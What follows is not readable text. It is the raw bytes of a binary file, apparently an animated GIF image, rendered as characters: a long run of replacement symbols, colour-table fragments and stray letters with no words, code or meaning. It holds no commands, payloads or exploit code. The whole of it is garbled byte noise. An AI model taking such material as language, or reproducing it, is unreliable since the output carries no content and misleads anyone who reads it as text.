/�xD�.�D2�&���.uRZ'���ɓ��t�b?b�@eT�#zPb��Pb�'[r�\^�0��A��r)���-D�>~&�b�( ���A�;��2F_��2s4�A� ��/��LM����v�+�'7�]� �8�.�p�`@!G��Ҍ2� У F 	$`y�+���K� �3��g<��  35���B �*B � ����Rā ���p�p � &�r���=,�p���B 0 �d#�h�`:(A	Np�8�'0�&0��,��!��WŃ$X8�C�8�Td#��(`Ɂ@�!c@WrM�e4 ���U�4d�
\���R� �Ӏ	��h��r	�A� ����M�Q^$)p�_h�<�Ͱ�` ��A7�L9jS�sH5�iR�r���@.��F���� !�   ,   � � �   *)<9+9!Z5E?3`uM
NO%L2W=i}l*q5i4HYC(tCoM+tbyb/rZMc�0��"��|媀��%�0�3!� ��� �� ��*�0%�.I�H�Q&�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm���� �	���+	�4)�  ��� �	�����'�.$�O�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ������*��T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ���̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������������������                                          � H����"( C�:�(�E����1�Í%
�8R ��)�\ɲ��/gڴ ���� a@���14(ѢF��"Tǖ�9�F�B��Q�@�*��UiW�]�9�˳����ͥ4$� �BR���+���9u�ԥ;�N:s���37�ܹs�w�|x2�×�;�ݻΗC�N�n��n�Kw^L9]:+�����1g¼p� ���X�cW�\:Ǭ%o��\\�m��-n����K�|��dq�&w�sn.�����A��}���c~ݺx�V��.X�����S�!������d�5�k�=7�{�YG{�a'�x�՗�x���݃�їy�-a7�yǆH��m �g� �0P#-$��@Y@�f�A���9g�w�פvҍ7���w_|�ywbs��wޅ��N���Y+�#�� 
� oh"�(P�)���Xr����}�qX�ɡ'y���s��]�"2�s&:ٍ�ε8Y:�(ADKK�_mZD \ $0P���6����]t�9	^��eW(|}nGi��r���ei"��F��+BǍ8�L!��i�;ڴ)�Z9Pg��w���k��l�J�Í�*��ڠUv�ar���8ۄg_��Ί�*���D� �N��  
@������8_z��-�ܡ�*��6�y�!vT6w(8%&���I���|\�+r��8��=#��h����sƋ��(�o&}�zL��*N5ݍ��Ŋ,����.���J�6�dÆ<�D_Ƞ�@1�0P	0 ���c�d�1�kwQ���q#u5�P�x+nY���'����<٘���M5�(΍*S\��,�P�A� ��@r)��}.8�X��������&���K��%�a>9i�еk��׀�6���
�g����s�� 8 @� ��501�v�N��A:/��IC�vV�l����/��2[���Li�;�Q6�A��q���#؅	�� �Q�ץd[�z��FmM^�X���1~iIf������yGj*+घ��舮�` 5��Q�!q�HLb�1� `o��A� 5��$OH���=��P"�P��֝`E-�ǣ��ā��1gE�_y��+w9K9�"Y5>�%q~$7���R� /���(���n���l`t��i�1��+CQ�����Qt�Cx'r���,}]�\�(�8\5;N��FIQ���c5�q`D�Go���$����(�b"55q�2 dlg!��q2�R.Ɖp̒d��ǴvCsP��F�Z���
�P\{��K$1��c !� ����@�\ �GdqΰY�����㢌�G<�����=�  7�їx����q 0�x�b c �;�ĩa�;*4�%Ȁ 0b5�9��r�����9��я��4��@
��H�ԀH����v�@�Q2>]�8���@�x  ���;��o$ ���@��q}uk8�$�1�"�3��0�)J� @�C<�Mlm ��W��޸+4\kQ����/�8�R��/�p�7���!] a��C�5�} �+�\W� �8�_�{
pD���@��Vp R����$���x͋�d����#/eF3�z
➷�Pm/���]��@��P��? \��@�q�Ȍt�������7FQ^ 4c���7�� �2#��3�0f� �R �\�G�]jJ�Ǯ�G�7��p4Lq
q| �8�@��	�"�ļ*T�X�lP��׸7��
��-�bJh+ft�:�hZŜ��23���Bl��Q���m~s���7����3�Il �4Xq8��YӀF4Z�� xV�"M�9�9�k6E�=l���H�5��Dk�'��,b��  
1ȁL'p��QaFGAС�����ȓ�{�Q4#�6E3������(��up�!��+���B�x�F���֝��G;Nld��5v;���.���E�!_?b�D��5Z��b� �����D���X61���@.;����7�ȱ@�q�h� ��0����S��� *<8�
jpc��Қc'�zCH�f���[av����h/mB����%�0 )D&?Y��$��!1A�,�[��Q��QW�&Hg��Vx�W �0q���bK7����)B
 i��fX��˺Sp���3\A#����n�b�����p+ LA���� ,~	1�� ��gw��20!�7o߱��q���r3&O�����}I�$/1��騆��?
 �wr�=���� o���-����,�Y Y��}�)Uj�� "@fF��4����Yc��P uFbw�0P8�ր`3��P	�yV~�6iY��bJͳG΁�`=��n�@b5�glf���4@�1H�H�q6
�����D$j�L�0�0 �0�A�u���e��1� ���\X�gX�5Xt&�g�� ��c�0t� t4�P:�/�@�0V�s3B�k�Ggg�� �f@�.��6�W�c�������dU�O�C8z1�1,�PW��`4քM�a.֑0�ulӕ��g��fAV
��A�g�w
��g�&Ѱw!t�����Ӄw(7�
���6�mv|[pn���8
��}��:�y��n@4R� p~�� !G�VF g����'dsQ pt#w
��
�� �z��8NzB�&�5r��� �6Rcb5�0+`
5�#V�)�'}�@�@���/�ĵq�  �D�����`�G�uG8!@���xI�2��W~�v{G�d�pJ$ pR�D�0]6pf��f��
B�b4:B
 $��
@V}�u
6���Q��77���K�  ����x��`JF��d�)
9���'V�-	�����@�!t�FbՇg� � ��vZ�U"9� x摙V}��bS��&h&g�W~1� 0���md+�'}�@L�0
0 �P �3�O�D� �i�<����!����"sV����f}�wDTU$��$�� �Xg��� m,�`D4=F�k��n ��.X@�@ӣ8��/cRD�4�0�p�g�����KCT�����0@BYP�� R� �����vFr�(���K°��9DÐ��p|�Tz
� �0�0���OAJ�B�'#���`\Bp�P��o��
���`��p�� �H°�!j��v�L�Fj��� �\�8y�v
�usJ�Z��@�P���h���g��YP��0U�2��xCga���R��s���ALk��m
*9�e�0�@D���!
Q0���_	Q D	?��1��΀fidB�g�5Edj�T�*�CT�H4UM�
B�f�y+��TJ�̚g�js��_�:R�$��zZ��_�`��TӐ� ����^��t�P�,��  U �@dt`�0�9x�Y�р�щuљ���
շf 	d�
q:��
k�d6p
�jZր�0R�f""��c��:���@:�����0 �O�e7b�_0j��$aR(Jڊ�n�h���$j��K��OO��� m�`��V��js�=Dm�@��~��kDCtr��W
r�pQz�v�� ��
�$�0�i�Ck� ?�A�  Op��"����v�Wo�f�0]kZ�	H���_�K�@#͠ra�����e}17���E�wu���a�k׆��'0�����9�ۯ��c0��?-@	^P��F%��aIa4r�Pa�ud�)_Ŕ��Z�k� �:_C�i
l���d�6�$ �0�#�a�5L�[_}��@�^r�\��\ �7�� ��`��P�pگ�p�9�*� �g�W�/��l��k(x&d����z�+��� �p��$�C�x�����	:Ä��
�f�f5g����*�}�i�(۬P�a�(��@�B����:1 4�-P�-0���8��8 3���ě�fٰ��6��o*��ʡR�<���nf}Ll~4��DŠ^Ml~L�f,vuW�K� Bw
mvf�L~嗅�\
F��G��9p*z���1@Z-p��+��B"C1Br��8L�K�?+��P�pZ��z�n���1�!��0
�0L*�@�n����h�4I_�ɶ��qz
Ƕ���\o��:$�Ж�z�*�B�    	4�E,,��|QES��`N�����F��@�Bd�pj���@�Q�C7��+�
װ�B����Y_R����\�Prpw
!�X�W�\/Wͦ0�������pQ kBY
��T@��PS�d.��C%��^MJ� �������-��pÐ] ఩��Y���
:��yB7�p��Ju��?Fy̠y�<����@������O������E @P�74��@(�gp��k�X�O�pB�}<�0�P�*O�g躚����*PCj������KSG�P�Q�G���l6�5�}.�}�ٱ*&����!:�p����� Z�� aP�S5���8s����c�ו���"�aN�a(��r����n�� ��
ŀK��ŀɔGa0�Fd��eEtj� @X � 8�4p~@��m>��!z�}� O�'>&�n�C�9��|)��y���{���W��% |�\���z��� d��[�+h���@LD��� �(�`Q���@glvg�6i�I�\����ʈ[=����ϒ  �e �_��`P
���QKur�F#4=��|�Πy��rg���қu�nuafZ
Ql�$��x��Y��OE��[��Z
��
� �Y���@Q�'��xʨ۵ǰ�:��!���i � H@�G�/撅��y�����s3
�LZ���� !�)7&��=u�����V|�x+�TH��Q6����ٵ�0�E�HJ��k��&y�Db��?���)m�.~'��k�fg*fiHg� uֱ(�f3擶b� ��ڒ)xg��f'�K�=�I�D��d�� �&Kb4� P4`
� DÞ�m*��c���#!��/p�ơ|t"��/l���|�`��g~�{���� ;� �	�Ld���ÄYW�^}!vn������D�<��TFb5�F@>0M
����-�P`*`AU���_0N�js��J�cΞ;r��I77nl������g�fglvd�;��Yηk�#g�4�\�j�b�KٜDx����l#8p
 �����^ o2/9�.��o����n��CuQ�l^��^yw��vYNx��݌����M�����
 ��  ����0j�6�v��D��Q3G0^)huaBPG)c��+6M0\&qy�A�` h��C.`�"V�Vm[7q�E���)fJ��b6.�:S �g��:���Y`Cf�.вe�V,5��M�&Q��i� ����Upz�~s��UD��$ҝ(�X�o��y�FpF�Jn���Sر_��}v��(2#�`AS�(_L:�6���PqC�%�F�6j��R��� ���x��% �Pc�3n��]��p��ӎ%s5��r�5`����zf��m�6Th|n�/VjT��wW! "��̈́)f'�|2&
. )f@` ���i��f�ـ"J�l����SHd�0���
l��Efd��h`�*` �J�!�I���*�W`T 6�`�jF W���nމw�1�s��x�'g\�����@�&��a>kIb��f\� �]f��B�� -b��-l�����"* �q��KO፷��ӡ�ݲE�Q�0�TWvB隇�+1®YNmE  h �\iJ�x�Ij �I
 �R�`jg�SƉ��ܶXoW���_@��_
c�� �0�1LzK�!�gq� X�N1�%���WZ���&��Xb�e`�䐚�"Z�"�ܚŕUr�R�S���c`J�L06�F@�S��
��&�a�l�hp!(�Al!
Z�d/�m�΅��sD�fdOq�p��eh���n��%ώ	�3c�F�bN��ĒyX����h6n�� �(5e�o�(��N�'oF91 G�Q���Q��j`�����쩻�p � 8 IĨ�5a�B}�a��f�j��X�j��c�Y�۳��9f������������nN��  ��ޘ�:,\c'�7�����Ư��b�`����ΰ?�s'ry�	��W�(��I%��
4��r��u#�0�hħ�Pۂp1π&���5�D���IL6q�v8%H`c�hSڡv@�X��U��v|C�hBp1�@1s�0�eA��^��vV
�Db�B<���j6J��b�@ l���D��kT#4�(	hZr�btmC���a:h��Xn�)>�w\E/�P�8v�f��W�PȞ@*�@=[�B4s�	�Od3�wr��0���(@K�-"��n`DY�X�X��w`C� �64
×D<1�G;R#�@I��1��QCmy&E�1`���#�bF�6��K����A�Q��`�h	�8�5��!�8%�� t� "�+�b��<�2o������6s�G(~�`hf1�K�/A�a�3'R3Yŭ;��\�q4cM'*(�a�S�����3��!�	0��,��h��3�
�H��K:��������P0��I�C��	T@N:@pQ8F�ø�/+(�a��C�H�v$"<�PD;�4�\"��Vd}�aQ�����U��*� P@}��Iڈ��D"��hE, �0@�\-X AX �
TB�aIK~G�l�걧�ь�#�	�
�Q�Q�[|�������h"�0ٸH� "�c4$�8�1���
`�+��U��C�J�EW�L�0���Nq�5$�:��
^�A@�� �A������r�Ћ)�6
���XZP�h!�3����<SA�	;���Z-Bn�y��~����7��(E�K�Re�� ���cĦO��.nX��P(͠2�D|FB�-���ӝ��� �0��gD#Ш�8���mL����ª஁�^�([�x�k$���y��.r�����xF;o6~�d��e�/ƨ�M%�6�'Y�8���"�8 �$_ȅh䙝���K�8��@���(k�υ}ْ���$��&�����0ǀ0򶳼�Jk��D*\��~&l�&.�C�_��(t��@�+5cI�g��*C(�؆Q��st��"r����-�ca� *�a��iiA.����6Ĵ�Jެ�6��"1��E���D$He.�,`qlYL�� H/@�tb�A������!J����`��F��Nf�����~Kq��fì%˄53��;�"�H+a�ab��ˍ�1��6� ����~�  K��l����nXx�snh��g�6�G.a��3Y�n].�u�e"��[�;"�i����o��gMeE�������ƌ�@cYPcȀ��0��4Q&Q��*�[�Q��{<�ms\g(�����x-���0�Y�f�u(���KZPҪ���a��-w6��ZO;~	�E�B\�����Z��H��@'����}}�Rl�*�k���>�9������U�	��)��i�2ێ�٠è�4;�;�0����GQ&� ���I��:\�I�����n�a����'��	Ca�18�Y�݉�<!����~�^P�Q�b`VJ��!55�;И�]��OЄL�M��]�ә^8�d�P���2�i��i�Vin`&lH^ЄM L8CB��e��_ڸl �B3���q�?$OZ |����xIȸ_���	������?p�G|D@؅*����YX�Q뚒��a�Mp�@�D �M� ��HE^�%Y�0Z[�^ �PQ�=P?�g��`8�Åj���9�c�0�h�Q
�7  7� B�k	j؅?�2�o�;��K�28܉[�[�<Z�2��o�F= ��pnGy�M�{��X��a�=�F1 �q�V��b�)^PAZH�8b=n�(X�[� �:� (�3�^:�	� �;� aL10#(���I*�FakВ�1��c9]Є4�;(���I#h=��4DB ��&�ɘ  �@8��4��D�Y	ahD1 "  "��@؃_ *���Ck��4��'�\  P�	�,h ^�1^��ݡ��YɷpI�$K"��<��h�n�����)	PT�?�A�s����>�@  �$"���$2�D ] ���]��As��<B���K��@���j��BI���و��0�G �6�1�l	�4?�܌lHL�$��|�Vp������!�w��Jsi��LH��>xO�h�<xD=�H$��i˙Q�7�
��N�����84���a�m0�[H �!� �Jx���<7
B'6��N�M�hL�4�Rh����Dt	\��A�*0� #�	#A�) O���;@�$MR��p��KB���b@�`�M�O %�V�	047[��K؃=�nh��:�[H��ȬȬJh$��Z��_ L[�L�I��L K�MB���,˱|LD�]؅] �#�H%^=�ѱ(Rs!K"�;(��UMPL�L؃A �A@�T]�A�E,���̃<8UBH�=PJ@�Q܅�d��� �� ��
p�9��Q\�@�LHE��AXM�N���T���M�Q)XMMm��> �P�TQ 1��= ���VGԃh�R���=����D2�2�ܜ��L/ 8Xx 7���,a����H�nTҋ]R*�Q (W �����W4�آ��`̢Tٕؚ�T�TY�<����ٛ�Y;�U��G���N�<3?K�˄��
�a�X0I\��?؃O%KmmQ�O�eQ�,WլZN}ML �<@R)`QN5�YU�;��OO���lO�N\��-ҫ�����lMr�Zl%��%1�Bp���_�/HY���KG���`Vs��<(��]L�EY�����ֲ�V�F��{�F!�ZՔUHTJ=h�E���O�ZN;8M�>��������[Pثe�C�?��RP\
j\ X�b��`�L��X��	�Dn���U�m�v=��O��ChXH�?h��X �:��D��<�Թ�*A(��E�<��Ń��Z��V�E��eL��ZP-׸���m;��X  /�J�{�01x��uZ���"�[m�[����۸�[��D(WxV=0[���܃>���τ`)Ѓ��Gϕ�;;�CH�-J ���}W��`2 \���"�)���.�,ŵ�� V����ʄ�hZ��^��&xc!�c!�!�c�[m��:�c9��7vM������V ��;��EVd;�Z��c��>x_�uJ?H�QP��Ud%�"���#p`K~}$nT�R�,��P���%'����NYPJ���]>M=�_K�֪��'0�!��^΃���<HV�hm��Z  �"��,��ke��t�w��@�B��D��i�h���%����bm��>�U_>�.Xeť\�180h�b��͂�`�� [ ̖�\��{�E��U]O�-Q�~�]{��D�U�I����]�f*`�C=�>�p�T�Vp��VBD@�K0�&\  ��pF��XnL�.ذsރQ�C�00�V�8�F�( D��Y�I0����B�jD�W���`.q�Ch��.H �B���
ih�L]aפ����`���'�N�l`�a�E2���m�;�ɞ�a;�f�b=�SPj���\��X6��v�������Y�3a��I܃鄡�b�؁��f�<Vp��l�g`��R�=�^i�e�,����(���������6π :��ta��M���X�ͭ��qL�0~�ӝ��2�Wh�
����<X�������:��@X��m؁'�<8`�L�l� Y�^
z�<��^� ��pM28�l�;�����UV�P�T��뎅��$�r�@�pl���Cp�Y�����_8A�f
X�D���n����Y�븙�ك@���&��!��H@��Q������?����$.����dq�F  A���;�2m�Yr�m�s��'pa0\^j��Φ1X��6�p��S h1x�5�X6�	J��P�Z�ns�qǄf��*�n;�]@GaH�;xq��R���U��l+�m(`l�BH��n EZ��2��S�V/xIi~q(��V�F��G�6�\����h a�=X�����ԚF����rh׃Yh�l@���iP�M|ֻu�[�� �_��$�6�_M�ރ��(����J��'j��@7��fx�G$g���c�%H �/0�U����id���j����4�/�?P�����ۆ�� [Qwd��p��;��������<���4I�Q�rl�fOx���?��S�s�l�R��Gj@������Xr��LIDԽ� ��vۄ�y=ȅ2�+�:bНF\zy�u���X ��N�4'o2ЃB�fX%�4�A�O����{�S�m�μ���8X_��bja;n��2���^"�/ `c�\A���m�F=x؁8���4/f�ʆ���	:0\�1Os (��!��q�@�_������򶯷a4߁ 1�� �c� �������%z�	��T+Z�b�vm��ba����$ 
'Ay��V�Y�pͪ5K&.`ӆ#�GL��%��"�$QO����l�mݺ	�%��L�  Z�==���JP@�vU`hA���Vm�2@��x-�� [��&,�>�R	�GQ�X�:�3'u�3chE � eG ^����Y�n�%�Az�%[B1<K,:P׷i����e�V0B�����;���珶dw�çP)WЀu�&�ӟ;O��q�<{	�x� *^M0�s�6��Ս8� �F�D�@,��"2< ,���L�2/{84�W;�`�ZPH��v �K4ۤ��0��RK.�衟m���DdQWhI�{'�!���
5�pcz�@A$g�������&��u�'D	���D`7 �C�_ @ ,@
 ��2DK,�l4M4�"[��6�xH}�����0��.5��D%���k%��b� E ����<C�y��1Q @1P�$2ߖ�}iG  b���G&k�c�9��t� �q�� 
K,���-��.�%��u��=KX�����6v3-��qQ<V=UL��֢;<��y�M5� 3������va�%�ET�Y_�z�j�`�4vIu1��q 4� ,@_�"n,�Jv�%���=[�j�J�&DJ�@���0��B�%��@{$��Pd8��"�Z�I��K5ؠ�^B"@A�ʦ���^lY0���F"!{�a^��K�wUs��gȲ` D�@�����K�+�d��v���`���(�(��w<T	'L�hX��b(�H��_hB&od(�G
r�4= <L���P3H T���ܱE!�tB��p�U���G�^���{�8s7�XcK'm~:��1�  HK�#d3(�0"0R�V��RĢ�`
mȢ5�<!U��D�\��!,y �	�1�nK*<A
�� <�> �ǼW4�y���@�A�}���Ԃp} �	���("5ϘI,N�Y����P�/�.i�x�Q�r*�p +�B+"�H̋P�P�T�{������eK"���Tx��A^(�D0�D9P
���:tA!"ɀ�{I$q��c6�M�.n#���!\q��bQ��$�ԙ,��PCfLG.X�A&��!{�>�A���(0r�[��{P��$>�)��BD0����m�L��\xY)K�t�	?@����ݰ�H�r�@Bq,Oьl�ѐ���"�!�,�4���� n	5 �.{�!�x(�h\�嚤��v([
R(n�s^^@"ElD�~�T���CW�y��*K�b�?{��u��e Vx.���%��4A
��V4�G5�1���Q�FZQ!H��t�@I  :D�
h��*"	= ��|����=�a]��Z1�L#S���"A�b"�Z�g��rS �Q�
F0�<� ��� �v��C����0�a��!�
ghb��B�$x�Y�����e�A�f��#H[����g�öTB  0�g�^×�@����-⡳�L�rrɤ� [X���處T����T;�w�W�h�6 �.<�hEӚI�'��"�h�#:q
W��'����s�tV]83��sL��!Q��b�B��DF 	]� %�=�u�E̲2E_y���5��B�ȅkf2�Y��&�h�"�`�f�7-wn����]��9!���.L�ê�I#�X6�b��`4�!�m�����lV!���U4 ����d#�(Z!�^H� c`O�9��t����+%�h@l)*M�$����sQ(�ؗ)�I�!J�4�"��H�q]&�Z�u�fj�Al 㑄r��GC��F5́��i`�T �׷ ��l���5��j�zG��,�� �[�j�� ��[ҡl�!q�C�IN��)1I�����-��_`ψ�$!�8J�@�b;�
f��.�)2�E�����4�A�bL��xv$"�
W4#��מDKD"ƅ0�$$�^��h�/h"����Ӑ���e	5T�np� �㓨Bߤ��F"�hU���� d!�(�"iU��f1a���x��8L���b��E��`@�\暉��asa4����f�3��ld�2�yў��l3�wvƝ��fC&�ą-��U��x�%T�ͬ%��v-�(�!����WA��ߐ�,�B��/0��s�cШ�0��\\C��߅�������6��&9=��(�4�1�m���0�8t������8�C6TC7L��5��͗F��=��A+�"��I8  }Q������F$�ZE���,���A��9ęQ��B5L��I5P�0�,D.��0X�0� ��0X^X��z��Y�JEX��9�C����a��]T7�����T��\])�]
B�!�0Q�� �X�p$����0P�˕��%���B
��F�4�0=����baC6HE���bmH�5�1�`����՜�UT��C�X�X8�_A�&NCk��,�B�с����Z,<bA�#0� �- �\A@) �$����u6��M �*� �͂,8�,H�ZA ^#��i�`ޅ*�rCc�`V"5��Y4���]&�]H�����ٌe�C9�Ce(�+2�kD�"<�
V],��.N#��A�D���lF����-P�5L�L��đ�i�]], bL��*��ܵ�L\C�8�f�b�1\b���z5̠�5	(�Xr�C:�C7�C�D!@$54Z0������/��! �.�@��YN$ $@�M��t��$$�6`��1�]+�!L �MTD�ݩ���GL5t�GLF0����`��c���A�%�� 7Ȁ4����_:�C:���\�Թ��=b�#��(�4B-x�U�b��.� ��D���AP�5^;:M䥪ф���@�*�$�$,�B��ĊMa5�4���	�5��o�[�_&>]<��.��X�� �8�<�Ë�1h�0<� ��j��^�AF_J�&< @��Fm�ID@�l1x�I��-�\�#���&�8$���B����]�1��6d�0`�8.f;�de
4�fz��YN7�����;�<��L�Q��u�}��AX�AX
SW� ��fX| ���I`�m�"x],L�5,`�,���ń��B0ؘ5.\)Ё$��$8٪	6pC7fT���� RbQ^���G� p��AEaZ���;�'���=�~6'b�$�f�5�~����"LBL T@�|  DC(h!��ЁL�_�R�1��J�)�@�r��5�]��/C���0x�-\b��%jz"��^&H(`7��8�ߋ�0P�-��h�B�$�+��]�z�Φ����d�I���F�&"T�4�e5��^Z,����D�P� �ΝLt�)�`6�;N�1l'�cd�cQf̲�J�����K���kޝ~�!�����s6iX��D��T�pA$�l;L+x��h�'����#��6@7�1�ƅ؝L��|M�,V��-)%
 u��5+��(O�\Q�(<f!5�Cz� *�P�
��6)�D��I�l-N�I��p(@��I< �,��i���C70�]< .(M,���j�
���ƂFX����Wc�������������8��8 �9��,Z���k����"�Ё!@) ��$����f� ��� ��$�Db(6[�Q�^n�������H�]La6М:&�0�;�w��EE�^&�d[@J�����6i��'Bz�� ,0,��o�>�\�",��A�� �ZH�	`�	CL�%-��iRn~��*�d.��6�e���O�ͥ[c�c�A��*W�nÓ�n7Lbk�,z*�o����")��A%  �J�I�C���$@�-T�$���B.���m
ʄ-8dL��$�!�����B�b�u"r��1t'p"C+V��\X��`�mNhp
ʂ��.~�g�)���!�J0��-�N1S��^� �I4#�[A�I�5�ŪC�¦�d���Bf��<@k�Wcݱ-� x�5l�Lv ����8��<� r�d�*��qX��HiOsL�#@� �@;`��� X) �wU���"��*$�� ܮ;?�;���+�)JX��,���)�i�%���IP�|� ��-?�4 �f��ͳ�����6/�A(�>;/���l�m%  4� �2~38�Dg�tn�/|�"�eG�I�b�0/JB$0B$<6#0���#8"4��%�BŁ�#X�1C.��ۂ11 P �%d�U��O"@B$(#80 4����́B��c%؂%T�$���U%H�0�@7��m26 �22@ � UB%��kZ%����A�A�A02Y�Gp��4���"B#p(p��q5 8�!,�#0 x#��./c#�A$� P�0@�R��2�!D�"�@��vk7" �sW$X ��R3�.���L�`T<@�m:�YZ�8 h�$�B.��I��I�2��%X(T�%�/�sy��'L�!�I�B&�'��.8 �B0, (� s��wx�#�2(�/|x��Jx8 C/�(X����f�� +�.��y�q�2t�/��/�Bz����\YTT�:�|O� $�J'�2&�\ h���` � l�CC�C�74 �3� d�<C6�
 0Ùy�0C�������Ap� @ �I������A'1z���D:1ډ�1 0�)�Óc�3� 1��p��H���*E}���g��2�����R�@� �]�z�:�  t@�? �.�㦕*�c���@�G�����Y�D��ɦ?y;h:��ztN�-�I2. ��U��I{˓Ug���`Tt�tF ; �{>HO������*t�y�����\!|�+��.{ ������%g�ū�JtKD�A��+�Ƈ������z�m<���� Ƿ@����I�;��IJ�@�wQJ�@�|Jp��{�+(F�k���\a��_|@  !�   ,   � � �   *)<9+9!Z5E?3`uM
NO%L2W=is }l*q5i4HYC(tCoM+yb/rZMc�0��"��|媈  ��� ���%�0�3!� ��� �� ��1�*�0%�.I�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ����l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��Z��f��w��g��w���Ԋ�ʹ�ģ�ɶ�������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ����������������������������������������������������������������������������������������������������������������������������������                                                                              � H����.T8�@C ;�q��1�08c�	
ΐ(cɓ7I��˗0I^��8s�����8e� z���&L����	3��q��ѪJ��$�S'ל.b��c!D|X����"@��K
"𢀫Vݼs߂�����o�"�[�-�w?���X���3�@!�n?�7���s�>V�:/߹��"n�8b�ng�~�:�j+�hޒ	 �6̜�c߬Q���;�mщ�gw��7_�|���q��y�@��^8���{���j��ko_^�m����5�eM�g� 40A��i�їڄ��׃�]��{�u�Zk(!���1 Ђ�=�]o�V��1����]��a���x*��Wy$´ k� Ԩ!s9B }�Q�s36��bK2	_� �5b�/�1��Ė%�g���i�1֚{˥��K�'�i�ٷ�.�  1`�hgވ]�m9�$]x}�ZkJVIc����B�z�B�|��@ �r���]���}vuɟ��e��勫-��
"�y� p������axeh��a��EZ�lr�ɥ�+Tk�
��e��ؒ�BA:|Z\5�I��8��d����l��bX'��m	!���[�m4	 a�0$M� ��^Ig����(�u�0{�k�p�7��	k؀@  �,ID���!���	1l�
-�+k�⺪�)q�
�C7�P�@q�)����7���VZ��"-q�L7�4��;�Z `�{��Ae�o~��|�2�P��'���2�PB�2�Bl��p7�1���1��B
$� u�6�<�SI�@�y���@����1����g�[� <`b3� �@z��L���m ��M6ِb�7�|C
2�dc�x� B(��7���6�,#D2 x�y{¯���[ � [��6����5ߘr
8��qJ������*���C�lE���f��� ��Lѫp$�����1�$O � �5b!d�WˈA���%�Ml-Z qR$ �`�@H��q@P���6�C�lP(I���l�hUC��>��B8�@�1dD@P���� �5z��XHR���h!��"�MqR|b�(���LV4*�	(�/��$3HϜT�/�H���Lae0�yDFNQIk�]<E� M��� ���b��W� �/*�cE%0Ɂ`r����+�;��A	�.0�̀��A��?�@ %��|��
h`�t����8�z� r�� ��z��h �m��ކ��Ѐ� ������D(:1���-o?�Al���똠$u	 .J�I�p�vdW����� ����o�q߸����o����2`�Se�����8z�V�csa9ơ�1@ �L]j�q�t��&��R�zB�b8ʱy�IT ��V��X ��mD�H�l` �b9±U |C�5�*�p  ��5���@B� 2N6@|��O=f�j�QDww�#�8�*��3�7~�T%���D62
��(��Dj�L�U��"�T� �1J_v �C�Z0@B�a2ȅ�F�n/Tv���/��@V:��fC���栴�7!� ���	� { � A$��%6 �g�؃Qt��M2v �.�@
����`-�B��0u��D׆�*��}`�d(#�
>�g���I��Ħ �5`
-:���K�N �K�#	� Ҡ���wX`@0�
�@�`@� �p@j�$��U�@�|�u���>�@* �6A�9hr�
^P������95`�.� }�@��L�P�Y.�9�Yu��ӟ�H0�h� &��#ȗ��F�9�5���^�cX @�V�Z ���	� U��@ 4�\k$C�+����6/�<�ktv�2���imkj���5����2�f�ӆ���������N[��8E���
o(Е��m�CRlG��^�lXJ,��� 3H��dD�*�+�S����w��k�*��
8�"~���6���*,��/ JKב�Y��S�'�� ���1��<����, ¡��OʿLt�yI���W�ݶ	" �X�Y�-g�h0VH�+�q���"�-'�(0,�1Нc0��A@t�b�=H2F�t�'m-!���ilb X��,�Hƶ��[�{���bch�J�c��'e��u >�5�>�F�}��
|~=�5�o��娥Fզu����#��i��@3ц4l��G2*<�#��F��Y�~�:�A��O��Wa��HzÁ��ڽ�%��=j����G�@4��$���d0'2Gs��8�R��ްWM�X� t�T�0~��
�om�='��f��_J�^!�Xp�p+�3"�yL�WP�GP�^�F3��H~Nl6�$e�B8M:�ׁT#�+T*�Z�-�V p	�W_Ƨ!�U��Y�-mGL�q^�UP�Oò�e
iU�0�2@��8�R�Gx����T8���lW#�Rj�z��3��q����zc` ��8Gk�y_�Q��>;E�`
@0�h
;@
���� ���2��D�[���s�FR��
cUxT��&i�D6�6A8V�5�$]{u��p}� ��%`c�PZ�u�X�0X_b   �v�%���`�u���c�&o64�(�WW�'�"/@�]B�A�=�T2փ��r@S�RDE�  ���+��k�`��|~�	A0@�	Q�|��n�U��xx��~�� ~�#���ts�t����f@6�[��U��Z� 6   	�_GH �)��]3��\�|6n���8
 ��f1I2��i�K*U~sJ���.7'�Jg�hw$�R �cp q �X�� X��p�Q	Z0d�W5�G����&+2�
�����R cRԓ�!y�f�9�aIM �G��M�xa2& sp�pg@��ZVy:0OY�f��c�"o~5�	$�i1���@�p^/T?%X�Nu}I�7�(v�%�K�RקR>�l=���s�tV�}&�������@7�WK���ـ�lKY	�ry>�RZUXǙh�DS�I)V�P\� > \�n8�^& � 0$���8n�8��t is�0�0
 x']*B�\qH��eoa��:d`r�U�PAހ��Za������9���iS`>z��M !��%ph���!9qڦl�� Nc`��H��v�O���d=0�I�P�sDc
z�0��h��s�d�f���?�`=ci0/�Zx4bs�>��ʐ@p
��
@`
ʰȐE&v
�������{�9
�z��O���
�I1ƫt�Hcwm�k��{`G����}�Bh  Z�
 ����i�I�X��DT$oK5��ӣC4��A	�A��\G�\0"�0B��C�@�P���0��q�� �>  c�~� ���6�)B�m%�3$Ff��a�*բ�F���z\�6�~�+� ��^�]9�h�2Ô6��q$u[L�3$Z�	�#@���Z��2?� 䵴M[35T��@�0=@=�T�F�pI�؈uх��d�E�aV��w�%A�������|13	i� �c���M�� �
��Nh�d�&��~�dO�N��O���� h���tzo� @!�������a&GA	o�`�%�,�b�Cbɐ����њ���
¥�  kP���jr�!4x��Anh�s
l��$��PIQa'0MpC����_ .; *4к��: }`j�5^�uCːR�@X���p�����VCAIwp�mA�*a�C2pU  `��gj�:1O��p���JsPdc�:���I�����9�v2���	l�`�<qSd
